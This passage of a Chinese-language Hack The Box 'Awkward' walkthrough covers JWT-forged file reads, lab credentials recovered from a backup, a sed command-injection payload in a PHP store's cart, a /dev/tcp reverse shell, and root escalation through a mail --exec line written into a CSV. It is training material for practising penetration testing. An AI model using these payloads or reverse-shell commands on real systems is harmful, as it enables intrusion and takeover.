alias backup_home='/bin/bash /home/bean/Documents/backup_home.sh'

# Add an "alert" alias for long running commands.  Use like so:
#   sleep 10; alert
alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal || echo error)" "$(history|tail -n1|sed -e '\''s/^\s*[0-9]\+\s*//;s/[;&|]\s*alert$//'\'')"'

# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.

if [ -f ~/.bash_aliases ]; then
    . ~/.bash_aliases
fi

# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
  if [ -f /usr/share/bash-completion/bash_completion ]; then
    . /usr/share/bash-completion/bash_completion
  elif [ -f /etc/bash_completion ]; then
    . /etc/bash_completion
  fi
fi
大概在98行,看到有
alias backup_home='/bin/bash /home/bean/Documents/backup_home.sh'尝试用JWT去读/home/bean/Documents/backup_home.sh
┌──(root💀kali)-[~/Desktop]
└─# curl http://hat-valley.htb/api/all-leave --header "Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2JlYW4vRG9jdW1lbnRzL2JhY2t1cF9ob21lLnNoICciLCJpYXQiOjE2Nzc4MjAwNzN9.FeikFTrIWzIe5LAJnPRZGH_Z7B1RLpfKJ4saxf9T74s"
#!/bin/bash
mkdir /home/bean/Documents/backup_tmp
cd /home/bean
tar --exclude='.npm' --exclude='.cache' --exclude='.vscode' -czvf /home/bean/Documents/backup_tmp/bean_backup.tar.gz .
date > /home/bean/Documents/backup_tmp/time.txt
cd /home/bean/Documents/backup_tmp
tar -czvf /home/bean/Documents/backup/bean_backup_final.tar.gz .
rm -r /home/bean/Documents/backup_tmp看到有/home/bean/Documents/backup/bean_backup_final.tar.gz
再用JWT去读,并且用curl把他输出到本地
┌──(root💀kali)-[~/Desktop]
└─# curl http://hat-valley.htb/api/all-leave --header "Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2JlYW4vRG9jdW1lbnRzL2JhY2t1cC9iZWFuX2JhY2t1cF9maW5hbC50YXIuZ3ogJyIsImlhdCI6MTY3NzgyMDA3M30.wArGs4nDtEexKppqgQ1gHSOrq1y91D486JBYTpN4f7E" --output bean_backup_final.zip
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 31716  100 31716    0     0  20265      0  0:00:01  0:00:01 --:--:-- 20265
unzip不行,直接双击打开,把文件拖出来,依次得到如下图文件

解压bean_backup.tar.gz得到以下文件
┌──(root💀kali)-[~/Desktop/bean_backup]
└─# ls -la
total 72
drwxr-x--- 15 1001 1001 4096 Sep 15 07:45 .
drwxr-x---  3 1001 1001 4096 Mar  3 04:19 ..
lrwxrwxrwx  1 1001 1001    9 Sep 15 07:40 .bash_history -> /dev/null
-rw-r--r--  1 1001 1001  220 Sep 15 07:34 .bash_logout
-rw-r--r--  1 1001 1001 3847 Sep 15 07:45 .bashrc
drwx------ 12 1001 1001 4096 Sep 15 07:41 .config
drwxr-xr-x  2 1001 1001 4096 Sep 15 07:35 Desktop
drwxr-xr-x  4 1001 1001 4096 Sep 15 07:46 Documents
drwxr-xr-x  2 1001 1001 4096 Sep 15 07:35 Downloads
drwx------  2 1001 1001 4096 Sep 15 07:36 .gnupg
drwx------  3 1001 1001 4096 Sep 15 07:35 .local
drwxr-xr-x  2 1001 1001 4096 Sep 15 07:35 Music
drwxr-xr-x  2 1001 1001 4096 Sep 15 07:35 Pictures
-rw-r--r--  1 1001 1001  807 Sep 15 07:34 .profile
drwxr-xr-x  2 1001 1001 4096 Sep 15 07:35 Public
drwx------  3 1001 1001 4096 Sep 15 07:35 snap
drwx------  2 1001 1001 4096 Sep 15 07:36 .ssh
drwxr-xr-x  2 1001 1001 4096 Sep 15 07:35 Templates
drwxr-xr-x 2 1001 1001 4096 Sep 15 07:35 Videos在.config/xpad/content-DS1ZS1文件里发现一对疑似用户名密码的东西,最后还有一句,MAKE SURE TO USE THIS EVERYWHERE,看来这个账户密码会不止一次用到,由此可见,若是在真实渗透,前期收集的资产可能后期还会用到,整理好资产!
bean.hill	#连接ssh时发现用户名是bean
014mrbeanrules!#P
SSH连上去

五、权限提升
查看host文件
bean@awkward:~$ cat /etc/hosts
127.0.0.1 localhost hat-valley.htb store.hat-valley.htb
127.0.0.1 awkward
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes

ff02::2 ip6-allrouters发现新子域名,添加进本地hosts文件,访问,发现要用户名密码
store.hat-valley.htb网站是nginx服务器,nginx服务器的默认用户名密码通常在/etc/nginx/conf.d/.htaccess,那么我们尝试访问,但访问不到,发现有/etc/nginx/conf.d/.htpasswd
bean@awkward:~$ cat /etc/nginx/conf.d/.htpasswd
admin:$apr1$lfvrwhqi$hd49MbBX3WNluMezyjWls1hash尝试各种爆破无果,想起之前的MAKE SURE TO USE THIS EVERYWHERE,尝试各种组合之后,发现用户名是admin,密码是bean用户的密码,成功登入
经查找,站点源码在/var/www/store目录下
bean@awkward:/var/www/store$ ls -la
total 104
drwxr-xr-x 9 root root  4096 Oct  6 01:35 .
drwxr-xr-x 7 root root  4096 Oct  6 01:35 ..
drwxrwxrwx 2 root root  4096 Mar  3 21:30 cart
-rwxr-xr-x 1 root root  3664 Sep 15 20:09 cart_actions.php
-rwxr-xr-x 1 root root 12140 Sep 15 20:09 cart.php
-rwxr-xr-x 1 root root  9143 Sep 15 20:09 checkout.php
drwxr-xr-x 2 root root  4096 Oct  6 01:35 css
drwxr-xr-x 2 root root  4096 Oct  6 01:35 fonts
drwxr-xr-x 6 root root  4096 Oct  6 01:35 img
-rwxr-xr-x 1 root root 14770 Sep 15 20:09 index.php
drwxr-xr-x 3 root root  4096 Oct  6 01:35 js
drwxrwxrwx 2 root root  4096 Mar  3 21:50 product-details
-rwxr-xr-x 1 root root   918 Sep 15 20:09 README.md
-rwxr-xr-x 1 root root 13731 Sep 15 20:09 shop.php
drwxr-xr-x 6 root root  4096 Oct  6 01:35 static
-rwxr-xr-x 1 root root 695 Sep 15 20:09 style.css查看README.md
有几个信息
没有数据库,只有离线文件
/product-details存储产品信息/cart存储用户的购物车信息,并且根据用户的session ID命名
bean@awkward:/var/www/store$ cat README.md
# Hat Valley - Shop Online!

### To Do
1. Waiting for SQL database to be setup, using offline files for now, will merge with database once it is setup
2. Implement checkout system, link with credit card system (Stripe??)
3. Implement shop filter
4. Get full catalogue of items
### How to Add New Catalogue Item
1. Copy an existing item from /product-details and paste it in the same folder, changing the name to reflect a new product ID
2. Change the fields to the appropriate values and save the file.
-- NOTE: Please leave the header on first line! This is used to verify it as a valid Hat Valley product. --

### Hat Valley Cart
Right now, the user's cart is stored within /cart, and is named according to the user's session ID. All products are appended to the same file for each user.
To test cart functionality, create a new cart file and add items to it, and see how they are reflected on the store website!查看cart_actions.php
<?php

$STORE_HOME = "/var/www/store/";

//check for valid hat valley store item
function checkValidItem($filename) {
    if(file_exists($filename)) {
        $first_line = file($filename)[0];
        if(strpos($first_line, "***Hat Valley") !== FALSE) {
            return true;
        }
    }
    return false;
}

//add to cart
if ($_SERVER['REQUEST_METHOD'] === 'POST' && $_POST['action'] === 'add_item' && $_POST['item'] && $_POST['user']) {
    $item_id = $_POST['item'];
    $user_id = $_POST['user'];
    $bad_chars = array(";","&","|",">","<","*","?","`","$","(",")","{","}","[","]","!","#"); //no hacking allowed!!

    foreach($bad_chars as $bad) {
        if(strpos($item_id, $bad) !== FALSE) {
            echo "Bad character detected!";
            exit;
        }
    }

    foreach($bad_chars as $bad) {
        if(strpos($user_id, $bad) !== FALSE) {
            echo "Bad character detected!";
            exit;
        }
    }

    if(checkValidItem("{$STORE_HOME}product-details/{$item_id}.txt")) {
        if(!file_exists("{$STORE_HOME}cart/{$user_id}")) {
            system("echo '***Hat Valley Cart***' > {$STORE_HOME}cart/{$user_id}");
        }
        system("head -2 {$STORE_HOME}product-details/{$item_id}.txt | tail -1 >> {$STORE_HOME}cart/{$user_id}");
        echo "Item added successfully!";
    }
    else {
        echo "Invalid item";
    }
    exit;
}

//delete from cart
if ($_SERVER['REQUEST_METHOD'] === 'POST' && $_POST['action'] === 'delete_item' && $_POST['item'] && $_POST['user']) {
    $item_id = $_POST['item'];
    $user_id = $_POST['user'];
    $bad_chars = array(";","&","|",">","<","*","?","`","$","(",")","{","}","[","]","!","#"); //no hacking allowed!!

    foreach($bad_chars as $bad) {
        if(strpos($item_id, $bad) !== FALSE) {
            echo "Bad character detected!";
            exit;
        }
    }

    foreach($bad_chars as $bad) {
        if(strpos($user_id, $bad) !== FALSE) {
            echo "Bad character detected!";
            exit;
        }
    }
    if(checkValidItem("{$STORE_HOME}cart/{$user_id}")) {
        system("sed -i '/item_id={$item_id}/d' {$STORE_HOME}cart/{$user_id}");
        echo "Item removed from cart";
    }
    else {
        echo "Invalid item";
    }
    exit;
}

//fetch from cart
if ($_SERVER['REQUEST_METHOD'] === 'GET' && $_GET['action'] === 'fetch_items' && $_GET['user']) {
    $html = "";
    $dir = scandir("{$STORE_HOME}cart");
    $files = array_slice($dir, 2);

    foreach($files as $file) {
        $user_id = substr($file, -18);
        if($user_id === $_GET['user'] && checkValidItem("{$STORE_HOME}cart/{$user_id}")) {
            $product_file = fopen("{$STORE_HOME}cart/{$file}", "r");
            $details = array();
            while (($line = fgets($product_file)) !== false) {
                if(str_replace(array("\r", "\n"), '', $line) !== "***Hat Valley Cart***") { //don't include first line
                    array_push($details, str_replace(array("\r", "\n"), '', $line));
                }
            }
            foreach($details as $cart_item) {
                 $cart_items = explode("&", $cart_item);
                 for($x = 0; $x < count($cart_items); $x++) {
                      $cart_items[$x] = explode("=", $cart_items[$x]); //key and value as separate values in subarray
                 }
                 $html .= "<tr><td>{$cart_items[1][1]}</td><td>{$cart_items[2][1]}</td><td>{$cart_items[3][1]}</td><td><button data-id={$cart_items[0][1]} onclick=\"removeFromCart(this, localStorage.getItem('user'))\" class='remove-item'>Remove</button></td></tr>";
            }
        }
    }
    echo $html;
    exit;
}

?>
六、RCE
审计,其中在删除购物车信息的时候,会执行如下代码
system("sed -i '/item_id={$item_id}/d' {$STORE_HOME}cart/{$user_id}");
注:
'/item_id={$item_id}/d'				#删除item_id={$item_id}的行
-i {$STORE_HOME}cart/{$user_id} #表示要操作的目标文件我们可以添加一个商品到购物车,分析一下过程。如下图点击ADD TO CART
然后到bean用户的ssh窗口查看/var/www/store/cart(由上面的README.md文件或者cart_actions.php可以分析出这个路径),可以看到文件名为959e-8a52-2e0-fc52,也就是$user_id的值,文件内容里item_id=1
bean@awkward:/var/www/store/cart$ ls
959e-8a52-2e0-fc52
bean@awkward:/var/www/store/cart$ cat 959e-8a52-2e0-fc52
***Hat Valley Cart***
item_id=1&item_name=Yellow Beanie&item_brand=Good Doggo&item_price=$39.90代码中item_id=1会被代入sed命令执行,虽然有过滤,但是可以闭合绕过,这里就是可操作的地方。经过测试,对于同一个用户$user_id的值不会变,而且bean没有修改购物车文件的权限,但是可以先删除,然后重新写一个相同文件名的文件,如下
bean@awkward:/var/www/store$ rm -rf cart/959e-8a52-2e0-fc52
bean@awkward:/var/www/store$ nano cart/959e-8a52-2e0-fc52
bean@awkward:/var/www/store$ cat cart/959e-8a52-2e0-fc52
***Hat Valley Cart***
item_id=1' -e "1e /tmp/shell.sh" /tmp/shell.sh '&item_name=Yellow Beanie&item_brand=Good Doggo&item_price=$39.90构造payload可参考:https://gtfobins.github.io/gtfobins/sed/
我们构造的payload及最终代入sed命令的效果如下
item_id=1' -e "1e /tmp/shell.sh" /tmp/shell.sh '
sed -i '/item_id={$item_id}/d' {$STORE_HOME}cart/{$user_id}
sed -i '1' -e "1e /tmp/shell.sh" /tmp/shell.sh '' /var/www/store/cart/959e-8a52-2e0-fc52
注:
-e<script>或--expression=<script>表示以选项中指定的script来处理输入的文本文件没有vim,那就用nano在/tmp目录写入反弹shell文件shell.sh,并添加可执行权限
bean@awkward:/tmp$ nano shell.sh
bean@awkward:/tmp$ cat shell.sh
#!/bin/bash
bash -i >& /dev/tcp/[本地IP]/[想要监听的PORT] 0>&1

bean@awkward:/tmp$ ls -l shell.sh
-rw-rw-r-- 1 bean bean 55 Mar  4 12:29 shell.sh
bean@awkward:/tmp$ chmod +x shell.sh
bean@awkward:/tmp$ ls -l shell.sh
-rwxrwxr-x 1 bean bean 55 Mar  4 12:29 shell.sh
开启nc监听

nc -nvlp 9001打开Burpsuite,然后打开如下购物车界面,点击Remove的同时截获请求
修改请求数据如下
item=1'+-e+"1e+/tmp/shell.sh"+/tmp/shell.sh+'&user=959e-8a52-2e0-fc52&action=delete_item

拿到www-data用户权限

本地下一个pspy64,然后开启80服务监听,再然后到bean用户的ssh窗口用wget从本地下载pspy64


然后在www-data用户窗口执行pspy64,看到inotifywait工具在监听/var/www/private/leave_requests.csv
查看/var/www/private/leave_requests.csv内容如下,可看到是Leave Request Database

再看到有mail命令在发送邮件,推测是从Leave Request Database读取,然后发送。mail命令可以执行文件,参考:https://gtfobins.github.io/gtfobins/mail/
我们可以写入反弹shell文件

执行如下命令,将执行反弹shell的命令写入leave_requests.csv
www-data@awkward:~/private$ echo '" --exec="\!/tmp/shell.sh"' >> leave_requests.csv
< '" --exec="\!/tmp/shell.sh"' >> leave_requests.csv
www-data@awkward:~/private$
然后开启监听,稍等片刻就会拿到root权限


Over!
参考
https://0xdedinfosec.vercel.app/blog/hackthebox-awkward-writeup#cracking-jwt-secret
https://systemweakness.com/hack-the-box-htb-writeup-awkward-3542681d9795
https://gtfobins.github.io/#sed